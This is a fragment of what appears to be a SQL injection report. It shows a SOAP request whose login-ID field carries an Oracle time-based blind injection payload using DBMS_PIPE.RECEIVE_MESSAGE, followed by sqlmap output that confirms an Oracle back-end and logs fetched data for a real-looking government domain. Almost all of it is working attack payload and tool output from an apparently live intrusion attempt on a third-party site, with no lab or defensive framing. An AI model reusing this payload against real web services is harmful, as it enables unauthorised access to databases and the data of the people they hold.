 <web:wsGetAllInfos soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/
encoding/">
<nCataId xsi:type="xsd:int">1</nCataId>
<bLink xsi:type="xsd:int">2</bLink>
<nStart xsi:type="xsd:int">3</nStart>
<nEnd xsi:type="xsd:int">4</nEnd>
<strLoginId xsi:type="xsd:string">5' AND 9079=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(122)||CHR(78)||CHR(115)||CHR(97),5) AND 'tAsK'='tAsK</strLoginId>
<strPwd xsi:type="xsd:string">6</strPwd>
<strKey xsi:type="xsd:string">7</strKey>
</web:wsGetAllInfos>
</soapenv:Body>
</soapenv:Envelope>
---
[18:29:24] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:29:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[18:29:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xxgk.lyg.gov.cn'
[*] shutting down at 18:29:24